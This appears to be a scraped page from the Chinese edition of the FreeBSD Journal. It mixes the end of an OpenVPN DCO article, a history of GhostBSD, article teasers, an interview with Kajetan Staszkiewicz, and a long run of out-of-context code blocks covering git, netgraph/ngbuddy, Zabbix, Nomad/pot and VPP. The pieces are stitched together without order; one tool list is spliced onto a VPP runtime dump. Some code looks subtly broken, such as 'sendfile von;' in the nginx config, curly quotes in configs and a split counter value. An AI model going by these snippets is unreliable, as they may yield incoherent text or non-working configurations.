if_ovpn 的工作得到了 Rubicon Communications(以 Netgate 名义运营)的资助,用于 pfSense 产品线。从 22.05 版本的 pfSense Plus 发布⑫以来,它一直在该平台上使用。此工作已上游合并到 FreeBSD,并成为最近的 14.0 版本的一部分。使用该功能需要 OpenVPN 2.6.0 及更高版本。
我还要感谢 OpenVPN 的开发者们,在初始的 FreeBSD 补丁出现时,他们非常热情,还提供了帮助,没有他们的协助,这个项目不会像现在这样顺利进行。
好吧,写作。阅读。看,如果你要对这点吹毛求疵,我们会一直讨论下去。
看,如果你对 DCO 不感兴趣,你可以直接去阅读下一篇文章。我敢肯定那篇文章会很不错。
我说“我们”,但尽管我很想为这个解决方案归功于自己,实际上是 OpenVPN 的开发者们设计了 DCO 架构并实现了 Windows 和 Linux 的版本。我做的只是他们做的事情,但为 FreeBSD 做的。
Kristof Provost 是一名自由职业的嵌入式软件工程师,专注于网络和视频应用。他是 FreeBSD 的提交者,负责维护 FreeBSD 中的 pf 防火墙。目前,他大部分时间都在为 Netgate 的 pfSense 项目工作。
Kristof 总是不小心碰到 uClibc 的 bug,而且对 FTP 恨之入骨。千万不要和他谈 IPv6 分片的问题。
GhostBSD:从易用到挣扎与重生 这篇文章并不是为了呈现技术细节,而是从一个更高层次的角度回顾 GhostBSD 这些年来的发展历程,项目的当下状态,以及我们的后续方向。如你所知,GhostBSD 是一款基于 FreeBSD,用户友好的桌面操作系统。其使命是为那些想要 FreeBSD 强大功能,但不想面对手动设置复杂性的用户,提供简单、稳定和易于使用的桌面体验。在开始这段旅程时,我还是名非技术用户,梦想着有一天会有一款所有人都能使用的 BSD 操作系统。
2007 年,我读了 Eric S. Raymond 的《How To Become A Hacker》(如何成为一名黑客)。书中提到了 BSD Unix 是个让有志贡献者学习和成长的地方。这激发了我对 BSD 的好奇心,促使我开始探索 FreeBSD。那时,我正在使用 Ubuntu,心中产生了一个问题:FreeBSD 能否成为像 Ubuntu 一样适合非技术用户的桌面操作系统?当时,我自己也是非技术用户。我只是喜欢 Ubuntu 的简便性,并且好奇为什么 FreeBSD 不能像 Ubuntu 那样。2008 年,这个问题激发了我创建 GhostBSD 的梦想,我开始学习一切我需要的知识来实现这个项目,使 FreeBSD 对我来说变得像 Ubuntu 一样容易上手。
我花了将近两年的时间才理清一切,尝试使用像 FreeSBIE 这样的工具来制作一款 live CD,并寻找一些代码来构建 GNOME。对初学者来说,FreeSBIE 很难驾驭。作为一位讲法语的加拿大人,《FreeBSD 手册》对我有很大帮助,但我的英语水平有限,我强迫自己去学习它。我翻阅论坛和文档,拼凑 GNOME 的构建,常常是更容易把事情搞乱,而不是让它们正常工作。一个有趣的事实是,“GhostBSD”这个名字来自我的妻子。当时,她还是我的女朋友。她提议的这个名字,我就采纳了。我们在 2009 年 9 月结婚,正好是在项目初具雏形的时候。2009 年 11 月,GhostBSD 1.0 Beta 发布,作为一款运行 GNOME 的 FreeBSD 8.0 live CD。它非常粗糙,充满了问题,但为 GhostBSD 后来的发展奠定了基础。来自 FreeBSD 社区的反馈促进了早期的进展。在这个过程中,有一些人加入进来,帮助我学习源代码控制版本管理和其他技术。像 Ovidiu Angelescu 这样的人,通过他的 shell 脚本技巧让我向 SVN 迈进。我学到了很多东西。现在我们使用 Git,但那时一切都是 SVN。
首个版本是 GhostBSD 1.0 Beta,它让用户体验到了 FreeBSD 和 GNOME 的组合。尽管是个不稳定的开始,但它证明了这一概念的可行性。到 2010 年,1.5 版本通过使用来自 PC-BSD 的 pc-sysinstall 工具增加了一款基于文本的安装器,使得设置过程更加简便。那些早期的几年涉及到深入学习 FreeBSD、shell 脚本编程和与像 Ovidiu Angelescu 这样的人合作。我向 Ovidiu 请教了很多 shell 脚本的技巧。2011 年,2.5 版本引入了图形化的 GBI 安装器,基于同样的 pc-sysinstall 后端构建。这个后端至今仍然是核心组件。它的可靠性意味着我不必重新造轮子。这是一个坚持使用有效方法的教训。
大约在 2012 年开始了 NetworkMgr 的基础工作,NetworkMgr 是一款图形化工具,可用来管理以太网和 Wi-Fi 连接。这是朝着提高可用性迈出的第一步,灵感来自 Linux 的 NetworkManager。到 2015 年,我将它从 ghostbsd-build 中提取出来,单独进行优化以作为一款独立工具。2013 年,3.5 版本发生了一个重大转折。GNOME 3 在 FreeBSD 上的发布是笨重且不稳定的,存在延迟和大量资源占用的问题。这种情况与 GhostBSD 的目标相冲突。我们尝试了其他桌面环境,制作了多个带有不同桌面环境(如 LXDE、XFCE 和 Openbox)的 ISO 文件,GhostBSD 的含义——“在 BSD 上运行 GNOME”——面临了身份危机。随着 MATE(GNOME 2 的一个分支)的出现,这次危机得到了挽救。我们转向了 MATE,因为它简单且熟悉:当运行在 FreeBSD 上时,比 GNOME 2 更加轻便。当时,我不确定该如何处理其他桌面环境,因为一些人已经从项目中离开了。我开始放弃所有其他的桌面环境,但 XFCE 仍然作为一种方案保留下来。MATE 成为了旗舰桌面,重新定义了 GhostBSD 对可用性的重视,而非追求炫技。
我在 2014 年开始着手开发 Update Station,旨在为 GhostBSD 用户带来图形化更新工具。我原本以为这项工作是在之后才开始的,但在回顾 GitHub 后,我发现大约在那个时候,它已开始成型。最初,GhostBSD 依赖于 FreeBSD 的发布源、分发文件和官方包。曾经有一段时间,我们需要开始为像 NetworkMgr 这样的工具提供更新,这促使我们建立了自己的包仓库。我们的自定义包经常与 FreeBSD 的版本升级发生冲突,产生摩擦,要求我们寻求更好的解决方案。此外,对于 Update Station 的自动化来说,freebsd-update 并不容易实现。freebsd-update 无法满足我们“图形化优先”目标的需求。于是我们开始关注 TrueOS 的做法。我注意到他们使用了 PkgBase,这引起了我的兴趣。他们由 pkg 驱动的操作系统更新承诺带来了图形化自由。
在 2018 年,GhostBSD 18.10 转向 TrueOS,将其作为基石。TrueOS 提供了 PkgBase,让我们可以使用 pkg 工具更新操作系统,并且我们放弃了 freebsd-update。TrueOS 还带来了 OpenRC,这是一款现代的服务管理器,非常适合构建用于管理服务的图形化界面,虽然这个目标最终并未实现。转向 TrueOS 使得能从图形界面使用 Update Station 升级软件和操作系统。对我们来说,这是一次革命性的变化:让我们的用户能够通过 Update Station 升级操作系统。随后,TrueOS 引入了 OS ports,让我们可以使用 poudriere 从 ports 树构建操作系统包,并为更新提供了更精细的控制。
TrueOS 于 2020 年关闭了,这给我们带来了压力,需要维系我们所获得的一切。我最初想保留 OpenRC,但维护 ghostbsd-ports 和 ghostbsd-src 上的所有服务变成了一个独立的斗争。那时,我几乎是独自一人维护项目,这耗费了我大量的时间,使我无法专注于改进和管理 GhostBSD。到 2022 年,我放弃了 OpenRC,转而采用 FreeBSD 更简单但可靠的 RC 系统。这样做意味着我可以减少工作量,更加专注于目标。到了 2023 年,维护 OS ports 变得过于繁重。2024 年,我决定将操作系统包的构建从 FreeBSD 维护的 PkgBase 转移到 SRC 中,从而简化了维护负担,并重新聚焦于用户体验。
今年 1 月,我意识到从 STABLE 构建 GhostBSD 对我们的小团队来说太过沉重。在与其他贡献者讨论后,我决定切换回 FreeBSD RELEASE。是的,我们失去了对早期驱动程序的利用,但我们节省了调试 STABLE 变更的时间,获得了更稳定的基础来构建。我并不是说 STABLE 总是出问题,但有时一些变更确实会导致问题。
这些年来,通过做出重大抉择,我尽我所能地管理 GhostBSD,这些选择虽然增加了困难,但也为 GhostBSD 缺失的部分带来了收益。PkgBase 和 OS ports 提供了来自图形界面的操作系统更新,但 OpenRC 增加了额外的工作负担。然而,这也意味着增加了项目的维护负担,超出了项目的处理能力。所有这些最新的变更标志着 GhostBSD 回归其根本,并重新聚焦于可用性,而不是过度复杂化 GhostBSD 的维护。这是一个艰难的教训——保持简单。
当前 GhostBSD 的状况
在我写这篇文章时,我们刚刚发布了 GhostBSD 25.01-R14.2p1。这标志着从 FreeBSD STABLE 切换到 FreeBSD RELEASE,使用 14.2-RELEASE-p1 能提供更好的稳定性。新的 GhostBSD 版本号分解如下:25 代表 2025,01 代表 GhostBSD 补丁,R 代表 RELEASE,14.2 代表 FreeBSD 版本,p1 代表 FreeBSD 补丁。这个版本号旨在为用户明确发布内容,不再让用户猜测版本含义。经过这些最近的变动,我感觉我们现在处于一个很好的位置,能够专注于改进我们的工具。
其中一些工具包括:
NetworkMgr :一款用于以太网和 WiFi 的图形化软件,模仿 Linux 的 NetworkManager。通过简单点击替代命令行的混乱。
Update Station :一款图形化软件,用于软件和操作系统升级,升级前会创建 Boot Environment 的备份。安全第一!
Software Station :一款图形化软件,利用 pkg 安装软件。点击、选择、完成。
对于 2025 年,我计划记录一些标准操作程序(SOP),以便让更多人能够轻松参与 GhostBSD,希望新的贡献者不需要太多的指导。我将为自己家里的服务器部署一台更快的构建服务器,以便更迅速地构建软件包,当前我正等待 PDU 到货。我还希望完成一款 OEM 友好的安装器,以扩大我们的影响力,重新设计 Update Station 以便在启动时安装更新,并改进 NetworkMgr 与 devd 的集成以提高稳定性。如果可能的话,我还计划为 GBI 添加创建主目录数据集的支持,并且可以选择进行加密。FreeBSD 即将在 2025 或 2026 年提供的 AC 和 AX WiFi 支持将带来更好的连接速度,我对此感到非常兴奋。我们的笔记本电脑非常需要这个。
我不能代表其他贡献者发言,但我们在 GitHub 上有一长串任务。我们确实有一份路线图,可以在 GhostBSD.org 的开发标签下找到它。如果你感兴趣,可以去看看。
从长远来看,我们在期待更多的捐款,以便购买一台 ARM(Ampere)服务器,开始构建 GhostBSD 的 arm64 版本。与此同时,GhostBSD 仍然致力于成为一个完全由图形界面驱动的操作系统,利用 ZFS,这非常适合那些希望享受 FreeBSD 提供的功能但不懂技术的用户。我们正在讨论创建一些桌面组件,逐步替代 MATE,这些组件将更好地与 FreeBSD/GhostBSD 对接,比如一个利用 ZFS 的文件管理器。然而,目前这些讨论还没有形成实质性的成果。
GhostBSD 是一段经历,一连串的选择,从 2009 年的 Live CD 到今天的模样。它起步于一名非技术用户的梦想,逐渐发展成了一个社区项目。每一步,像是定制包、TrueOS、ZFS reroot 实时会话和 PkgBase 都解决了一个挑战。过去的经历教会了我坚韧,当前带来了稳定,而未来邀请你们一同塑造。如果你有兴趣参与其中,请访问 GhostBSD.org。你会找到属于你的位置。
ERIC TURGEON 是 GhostBSD 的创始人和领导者。他还是 FreeBSD ports 的提交者,专注于维护 MATE 和 NetworkMgr 的 ports。Eric 居住在加拿大,自 2000 年代末期以来一直对 BSD 怀有热情。他在 GhostBSD、FreeBSD 的贡献、工作和个人生活之间平衡时间。他的动力来自于让 BSD 更加普及,他欢迎所有人加入 GhostBSD 社区。
FreeBSD WiFi 开发第二部分:驱动开发 这是 FreeBSD 上 WiFi 开发系列的第二篇文章。在ifconfig 和一些无线网卡创建 station、host ap 和 monitor 模式的 WLAN 接口。我们还介绍了实现 WiFi 子系统的两个不同内核层 —— 驱动 和 net80211 。
会议报告:我在都柏林的 EuroBSDCon 体验 FreeBSD 上的通用闪存存储(UFS) 通用闪存存储(UFS)是一种高性能、低功耗的存储接口,专为移动设备、汽车以及嵌入式环境设计。如今,UFS 已被广泛应用,并在大多数 Android 旗舰智能手机中取代了 eMMC 成为主流存储方案。它还出现在部分平板电脑、笔记本电脑和汽车系统中。Linux 自约 2012 年起支持 UFS,OpenBSD 自 7.3 版本起支持,Windows 自 Windows 10 起支持。
然而,FreeBSD 之前并没有 UFS 驱动。如果将 UFS 在其他生态系统中经过验证的成熟技术引入 FreeBSD 存储架构,FreeBSD 将在许多移动和嵌入式领域成为可行方案。“为什么 FreeBSD 还没有 UFS 驱动?”这个问题成为了我个人的动力,而本文将说明我为解决这一问题所走的路径。
复制 % git clone
Cloning into 'freebsd-src'...
remote: Enumerating objects: 3287614, done.
remote: Counting objects: 100% (993/993), done.
remote: Compressing objects: 100% (585/585), done.
remote: Total 3287614 (delta 412), reused 815 (delta 397), pack-reused 3286621
Receiving objects: 100% (3287614/3287614), 2.44 GiB | 22.06 MiB/s, done.
Resolving deltas: 100% (2414925/2414925), done.
Updating files: 100% (100972/100972), done.
% cd freebsd-src
复制 % git checkout -b journal-demo
% # make changes, test them etc
% git commit
复制 % git config --global user.name “Pat Bell”
% git config –global user.email “[email protected] ”
复制 % git push github
Enumerating objects: 24, done.
Counting objects: 100% (24/24), done.
Delta compression using up to 8 threads
Compressing objects: 100% (16/16), done.
Writing objects: 100% (16/16), 5.21 KiB | 1.74 MiB/s, done.
Total 16 (delta 13), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (13/13), completed with 8 local objects.
remote:
remote: Create a pull request for ‘journal-demo’ on GitHub by visiting:
remote: https://github.com/user/freebsd-src/pull/new/journal-demo
remote:
To github.com:user/freebsd-src.git
* [new branch] journal-demo -> journal-demo
复制 % git push github --force-with-lease
复制 # pkg install sysutils/ngbuddy
复制 # service ngbuddy enable
Adding default bridges.
ngbuddy_public_if: -> ix0
ngbuddy_private_if: -> nghost0
复制 # service ngbuddy start
Created 3 links.
复制 # service ngbuddy vmconf
复制 switch_list="public private"
type_public="netgraph"
type_private="netgraph"
复制 network0_switch="public"
复制 my_jail_name {
if_name = "$name";
$bridge = "public";
vnet.interface = "$if_name";
exec.prestart = "service ngbuddy jail $if_name $bridge";
exec.prestop = "service ngbuddy unjail $if_name $name";
…
复制 # service ngbuddy status
public
vtnet0 (upper): RX 1.25 MB, TX 4.37 MB
vtnet0 (lower): RX 4.37 MB, TX 1.25 MB
jail1: RX 256.32 KB, TX 128.16 KB
private
nghost0: RX 0B, TX 0B
jail2: RX 0B, TX 0B
复制 graph netgraph {
edge [ weight = 1.0 ];
node [ shape = record, fontsize = 12 ] {
"45" [ label = "{nghost0:|{eiface|[45]:}}" ];
"49" [ label = "{private:|{bridge|[49]:}}" ];
"4e" [ label = "{public:|{bridge|[4e]:}}" ];
"52" [ label = "{jpub1:|{eiface|[52]:}}" ];
"12" [ label = "{bge0:|{ether|[12]:}}" ];
"13" [ label = "{bge0_42:|{ether|[13]:}}" ];
"7b" [ label = "{vmpriv:|{socket|[7b]:}}" ];
};
subgraph cluster_disconnected {
bgcolor = pink;
"12";
};
node [ shape = octagon, fontsize = 10 ] {
"45.ether" [ label = "ether" ];
};
…
复制 sysrc ngbuddy_set_mac=YES
sysrc ngbuddy_set_mac_prefix=02
复制 install -m 755 /usr/share/examples/jails/jng /usr/local/sbin/jng
复制 my_jail_name {
$if_uplink = "em0";
$if_name = "ng0_$name";
vnet.interface = "$if_name";
exec.prestart += "jng bridge $if_name $if_uplink";
exec.poststop += "jng shutdown $if_name";
…
复制 # 加载 Netgraph 内核模块
kldload ng_ether ng_bridge
# 创建一个 ng_bridge,命名为 "private"
ngctl mkpeer ngeth0: bridge ether link0
ngctl name ngeth0:ether private
# 将 em0 上的流量共享给连接的 Netgraph 节点
ngctl msg em0: setpromisc 1
# 创建一个 ng_bridge 设备,命名为 "public"
ngctl mkpeer em0: bridge lower link1
ngctl name em0:lower public
ngctl connect em0: public: upper link2
# 关闭虚拟交换机无法正常处理的性能特性
ifconfig em0 -lro -tso
# 创建一个虚拟以太网设备 ngeth0(将会出现在 ifconfig 输出中)
ngctl mkpeer eiface ether ether
复制 # 创建一个新接口,然后打印它的名字
ngctl mkpeer public: eiface link3 ether
ngctl show -n public:link3 | cut -w -f3
复制 # pkg install zabbix64-server zabbix64-frontend-php82 postgresql15-server nginx
复制 # sysrc zabbix_server_enable=yes
# sysrc zabbix_agentd_enable=yes
# sysrc postgresql_enable=yes
# sysrc nginx_enable=yes
# sysrc php_fpm_enable=yes
复制 $ cd /var/db/postgres
$ initdb data
$ pg_ctl -D ./data start
复制 $ cd /usr/local/share/zabbix64/server/database/postgresql/
复制 psql -d template1
psql> create database zabbix;
psql> CREATE USER zabbix WITH password 'yourZabbixPassword’;
psql> GRANT ALL PRIVILEGES ON DATABASE zabbix to zabbix;
psql> exit
复制 $ psql -U zabbix zabbix
psql> \i schema.sql
psql> \i images.sql
psql> \i data.sql
psql> exit
复制 SourceIP=IP.address.of.monitoring-host
LogFile=/var/log/zabbix/zabbix_server.log
DBHost=
DBName=zabbix
DBUser=zabbix
DBPassword=yourZabbixPassword
Timeout=4
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1
复制 # sysrc zabbix_agentd_enable=yes
复制 LogFile=/var/log/zabbix/zabbix_agentd.log
SourceIP=IP.address.of.host-to-monitor
Server=IP.address.of.monitoring-host
ServerActive=127.0.0.1
Hostname=Zabbix server
复制 <?php
// Zabbix GUI 配置文件
$DB['TYPE'] = 'POSTGRESQL';
$DB['SERVER'] = 'localhost';
$DB['PORT'] = '0';
$DB['DATABASE'] = 'zabbix';
$DB['USER'] = 'zabbix';
$DB['PASSWORD'] = 'yourZabbixPassword';
$DB['SCHEMA'] = '';
复制 worker_processes 1;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
sendfile von;
keepalive_timeout 65;
server {
listen 80;
server_name localhost;
root /usr/local/www/zabbix64;
index index.php index.html index.htm;
location / {
try_files $uri $uri/ =404;
}
location ~ .php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_param REMOTE_USER $remote_user;
fastcgi_pass unix:/var/run/php-fpm.sock;
fastcgi_index index.php;
include fastcgi_params;
}
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /usr/local/www/nginx-dist;
}
}}
复制 listen = "/var/run/php-fpm.sock"
复制 listen.owner
listen.group
listen.mode
复制 date.timezone = Europe/Berlin
post_max_size = 16M
max_execution_time = 300
max_input_time = 300
复制 service postgresql restart
service php-fpm start
service nginx start
zabbix_server start
zabbix_agentd start
复制 If “opcache” is enabled in the PHP 7.3 configuration, Zabbix frontend may show a blank screen when loaded for the first time. This is a registered PHP bug. To work around this, please set the “opcache.optimization_level” parameter to 0x7FFFBFDF in the PHP configuration (/usr/local/etc/php.ini file). https://www.zabbix.com/documentation/current/en/manual/installation/known_issues
复制 如果在 PHP 7.3 配置中启用了 “opcache”,Zabbix 前端可能在首次加载时显示空白页面。这是一个已知的 PHP 错误。为了解决这个问题,请将参数 “opcache.optimization_level” 设置为 0x7FFFBFDF,并将其添加到 PHP 配置中(`/usr/local/etc/php.ini` 文件)。 https://www.zabbix.com/documentation/current/en/manual/installation/known_issues
复制 opcache.optimization_level=0x7FFFBFDF
复制 job “nginx-minipot” {
datacenters = [“minipot”]
type = “service”
group “group1” {
count = 1
network {
port “http” {}
}
task “www1” {
driver = “pot”
service {
tags = [“nginx”, “www”]
name = “hello-web”
port = “http”
check {
type = “tcp”
name = “tcp”
interval = “5s”
timeout = “2s”
}
}
config {
image = “https://potluck.honeyguide.net/nginx-nomad”
pot = “nginx-nomad-amd64-13_1”
tag = “1.1.13”
command = “nginx”
args = [“-g”,”’daemon off;’”]
port_map = {
http = “80”
}
}
resources {
cpu = 200
memory = 64
}
}
}
}
复制 $ nomad jobs allocs nginx-minipot
ID Node ID Task Group Version Desired Status Created Modified
636d3241 c375b833 group1 3 run running 28m43s ago 28m27s ago
$ nomad alloc status 636d3241
[...]
Allocation Addresses:
Label Dynamic Address
*http yes 2003:f1:c709:de00:faac:65ff:fe86:9458:22854
[...]
$ curl “[2003:f1:c709:de00:faac:65ff:fe86:9458]:22854”
复制 $ curl -H Host:hello-web.minipot http://127.0.0.1:8080
复制 127.0.0.1 hello-web.minipot
复制 $ curl http://hello-web.minipot:8080
复制 host # pkg install vpp iperf3
复制 host # ifconfig epair create
epair0a
host # ifconfig epair create
epair1a
# jail -c name=router persist vnet vnet.interface=epair0a vnet.interface=epair1a
# jail -c name=client persist vnet vnet.interface=epair0b
# jail -c name=server persist vnet vnet.interface=epair1b
复制 host # jexec client
# ifconfig
lo0: flags=8008<LOOPBACK,MULTICAST> metric 0 mtu 16384
options=680003<RXCSUM,TXCSUM,LINKSTATE,RXCSUM_IPV6,TXCSUM_IPV6>
groups: lo
nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
epair0b: flags=1008842<BROADCAST,RUNNING,SIMPLEX,MULTICAST,LOWER_UP> metric 0
mtu 1500
options=8<VLAN_MTU>
ether 02:90:ed:bd:8b:0b
groups: epair
media: Ethernet 10Gbase-T (10Gbase-T <full-duplex>)
status: active
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
# ifconfig epair0b inet 10.1.0.2/24 up
# route add default 10.1.0.1
add net default: gateway 10.1.0.1
复制 host # jexec server
# ifconfig epair1b inet 10.2.0.2/24 up
# route add default 10.2.0.1
add net default: gateway 10.2.0.1
复制 host # jexec router
# ifconfig epair0a promisc up
# ifconfig epair1a promisc up
复制 host # vpp “unix { interactive} plugins { plugin default { disable } plugin
netmap_plugin.so { enable } plugin ping_plugin.so { enable } }”
_______ _ _ _____ ___
__/ __/ _ \ (_)__ | | / / _ \/ _ \
_/ _// // / / / _ \ | |/ / ___/ ___/
/_/ /____(_)_/\___/ |___/_/ /_/
vpp# show int
Name Idx State MTU (L3/IP4/IP6/MPLS)
Counter Count
local0 0 down 0/0/0/0
复制 vpp# create netmap name epair0a
netmap_create_if:164: mem 0x882800000
netmap-epair0a
vpp# create netmap name epair1a
netmap-epair1a
复制 vpp# set int ip addr netmap-epair0a 10.1.0.1/24
vpp# set int ip addr netmap-epair1a 10.2.0.1/24
vpp# show int addr
local0 (dn):
netmap-epair0a (dn):
L3 10.1.0.1/24
netmap-epair1a (dn):
L3 10.2.0.1/24
复制 vpp# set int state netmap-epair0a up
vpp# set int state netmap-epair1a up
vpp# show int
Name Idx State MTU (L3/IP4/IP6/MPLS)
Counter Count
local0 0 down 0/0/0/0
netmap-epair0a 1 up 9000/0/0/0
netmap-epair1a 2 up 9000/0/0/0
复制 vpp# ping 10.1.0.2
116 bytes from 10.1.0.2: icmp_seq=2 ttl=64 time=7.9886 ms
116 bytes from 10.1.0.2: icmp_seq=3 ttl=64 time=10.9956 ms
116 bytes from 10.1.0.2: icmp_seq=4 ttl=64 time=2.6855 ms
116 bytes from 10.1.0.2: icmp_seq=5 ttl=64 time=7.6332 ms
Statistics: 5 sent, 4 received, 20% packet loss
vpp# ping 10.2.0.2
116 bytes from 10.2.0.2: icmp_seq=2 ttl=64 time=5.3665 ms
116 bytes from 10.2.0.2: icmp_seq=3 ttl=64 time=8.6759 ms
116 bytes from 10.2.0.2: icmp_seq=4 ttl=64 time=11.3806 ms
116 bytes from 10.2.0.2: icmp_seq=5 ttl=64 time=1.5466 ms
Statistics: 5 sent, 4 received, 20% packet loss
复制 client # ping 10.2.0.2
PING 10.2.0.2 (10.2.0.2): 56 data bytes
64 bytes from 10.2.0.2: icmp_seq=0 ttl=63 time=0.445 ms
64 bytes from 10.2.0.2: icmp_seq=1 ttl=63 time=0.457 ms
64 bytes from 10.2.0.2: icmp_seq=2 ttl=63 time=0.905 ms
^C
--- 10.2.0.2 ping statistics ---
3 packets transmitted, 3 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.445/0.602/0.905/0.214 ms
复制 server # iperf3 -s
client # iperf3 -c 10.2.0.2
Connecting to host 10.2.0.2, port 5201
[ 5] local 10.1.0.2 port 63847 connected to 10.2.0.2 port 5201
[ ID] Interval Transfer Bitrate Retr Cwnd
[ 5] 0.00-1.01 sec 341 MBytes 2.84 Gbits/sec 0 1001 KBytes
[ 5] 1.01-2.01 sec 488 MBytes 4.07 Gbits/sec 0 1.02 MBytes
[ 5] 2.01-3.01 sec 466 MBytes 3.94 Gbits/sec 144 612 KBytes
[ 5] 3.01-4.07 sec 475 MBytes 3.76 Gbits/sec 0 829 KBytes
[ 5] 4.07-5.06 sec 452 MBytes 3.81 Gbits/sec 0 911 KBytes
[ 5] 5.06-6.03 sec 456 MBytes 3.96 Gbits/sec 0 911 KBytes
[ 5] 6.03-7.01 sec 415 MBytes 3.54 Gbits/sec 0 911 KBytes
[ 5] 7.01-8.07 sec 239 MBytes 1.89 Gbits/sec 201 259 KBytes
[ 5] 8.07-9.07 sec 326 MBytes 2.75 Gbits/sec 0 462 KBytes
[ 5] 9.07-10.06 sec 417 MBytes 3.51 Gbits/sec 0 667 KBytes
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval Transfer Bitrate Retr
[ 5] 0.00-10.06 sec 3.98 GBytes 3.40 Gbits/sec 345 sender
[ 5] 0.00-10.06 sec 3.98 GBytes 3.40 Gbits/sec receiver
iperf Done.
复制 vpp# show int
Name Idx State MTU (L3/IP4/IP6/MPLS) Counter Count
local0 0 down 0/0/0/0
netmap-epair0a 1 up 9000/0/0/0 rx packets 4006606
rx bytes 6065742126
tx packets 2004365
tx bytes 132304811
drops 2
ip4 4006605
netmap-epair1a 2 up 9000/0/0/0 rx packets 2004365
rx bytes 132304811
tx packets 4006606
tx bytes 6065742126
drops 2
ip4 2004364
复制 client # iperf3 -c 10.2.0.2 -t 1000
复制 vpp# clear runtime
... wait ~5 seconds ...
vpp# show runtime
Time 5.1, 10 sec internal node vector rate 124.30 loops/sec 108211.07
vector rates in 4.4385e5, out 4.4385e5, drop 0.0000e0, punt 0.0000e0
Name State Calls Vectors Suspends Clocks Vectors/Call
ethernet-input active 18478 2265684 0 3.03e1 122.62
fib-walk any wait 0 0 3 1.14e4 0.00
ip4-full-reassembly-expire-wal any wait 0 0 102 7.63e3 0.00
ip4-input active 18478 2265684 0 3.07e1 122.62
ip4-lookup active 18478 2265 684 0 3.22e1 122.62
ip4-rewrite active 18478 2265684 0 3.05e1 122.62
ip6-full-reassembly-expire-wal any wait 0 0 102 5.79e3 0.00
ip6-mld-process any wait 0 0 5 6.12e3 0.00
ip6-ra-process any wait 0 0 5 1.18e4 0.00
netmap-epair0a-output active 8383 755477 0 1.12e1 90.12
netmap-epair0a-tx active 8383 755477 0 1.17e3 90.12
netmap-epair1a-output active 12473 1510207 0 1.04e1 121.08
netmap-epair1a-tx active 12473 1510207 0 2.11e3 121.08
netmap-input interrupt wa 16698 2265684 0 4.75e2 135.69
unix-cli-process-0 active 0 0 13 7.34e4 0.00
unix-epoll-input polling 478752 0 0 2.98e4 0.00 ghostbsd-build :用于构建 GhostBSD,包括 Joe Maloney 的 ZFS reroot hack,用于在内存中的读写 ZFS 池实时会话。对于演示和安装来说,速度非常快。
Backup Station :由 Mike Jurbala 于 2022 年 9 月引入,它是一款图形化软件,使用 pybectl,这是一款与 bectl 接口的内部 Python 模块,用于管理 Boot Environments。简化系统快照操作。
GBI 和 pc-sysinstall :GhostBSD 的图形安装器最近在界面中去除了 UFS,转而利用 ZFS 的优势。ZFS 的强大优势超越了旧的方式。
采访 Kajetan Staszkiewicz TJ: 你能简单介绍一下你自己以及你与 FreeBSD 的背景吗?
KS: 我叫 Kajetan Staszkiewicz。 1984 年出生于波兰神奇的城市克拉科夫。大约在 8 岁,我在计算机俱乐部接触了 ZX Spectrum 和 Atari 65XE 等 8 位机器。后来父母给我买了一台 Commodore 64。我对这台机器记忆犹新,直到现在我的桌上还摆着一台能正常工作的机器。
1996 年,我们家买了第一台 PC 克隆机(注:IBM PC 兼容机),不久波兰家用用户就能通过拨号连入互联网。但这种方式可持续时间不长。大约 1999 年,我和邻居们决定搭建邻里网络(注:小区或街道搭建的局域网)。大约 15 个人通过悬挂在屋顶到阳台的 10 Mb/s 以太网线共享一家网吧的 115 kb/s 连接。
网络共享由一台运行 IPchains(注:一款网络数据包过滤与地址转换工具) 的 Linux 机器来完成,最初由网吧的系统管理员提供,很快就被我们网络里年长的朋友搭建的另一套系统取代。后来我接手管理,用 Perl 写了几段 CGI 脚本,通过 Web 界面管理 DHCP 服务器和流量整形。
凭借这些经验,我在一家公司找到了兼职,网络架构和我们当初的类似,不过是商业用途。那时我在雅盖隆大学(注:位于波兰克拉科夫,由卡齐米日三世创建于 1364 年)学习计算机科学。一位同学向我介绍了 FreeBSD,大概是 5.0 版。在新工作中,路由和流量整形由 Linux 系统完成,但 FreeBSD 的 jail 看起来是托管平台的完美方案。我们需要提供网页、电子邮件和 Webmail 等服务。虚拟化尚未普及, jail 帮助我们实现了这些服务的隔离。
我的下一份工作是在一家大多数服务都使用 FreeBSD 的公司,甚至有员工大胆地在工作站上运行 FreeBSD。
目前我居住在德国汉堡。在现在的工作中, FreeBSD 是我们路由器和负载均衡器的首选系统。
TJ: 你是如何开始提交第一个 FreeBSD 贡献的?当时你如何选择起步的项目?
KS: 选择很简单:修复那些出问题的部分。在 $WORK,我们依赖 pf(4) 的源跟踪,期间发现一个棘手的 Bug:删除源节点时,每个源节点会扫描所有状态。数百个源节点与数十万条状态会导致内核代码出现大量循环,系统因此被锁死。
在 glebius@ 的帮助下,我成功修复了该问题,并提交了我的第一个补丁到 FreeBSD。
TJ: 你是如何定位这个问题的?FreeBSD 中是否有现成的工具可以帮助,还是你需要自行开发?
KS: 当时我已经大致知道问题出在哪,因为它是由我们用于负载均衡的自定义工具引发的。
那时我对 FreeBSD 尤其是内核开发经验尚浅,所以采用了最原始的暴力调试法:不断在代码里加 printf,直到找到卡住的位置。
不过系统自带了构建自定义内核所需的所有工具,这点对我帮助很大。
此外,还能按需生成内存转储,再用调试器分析,也非常方便。
TJ: 在这个过程中你一定学到了很多。有没有什么技巧能让新开发者的调试和开发更轻松?
KS: 不只是知识,额外的工具和工作流也很关键。
第一是要有完善的开发和测试环境。在 $WORK,我们只在裸机上跑 FreeBSD,最初的补丁必须部署到这些“真”服务器上——它们启动要花几分钟 POST,并且承载着真实的生产流量,影响客户体验。
在那种环境下测试补丁又紧张又慢。现在我有三层系统:
第二是 FreeBSD 的测试套件,真的能救命!我能在几分钟内(支持并行)跑完所有测试,确保没破坏现有功能。虽然偶尔会发现有些功能还没对应的测试,但我们正在逐步完善。
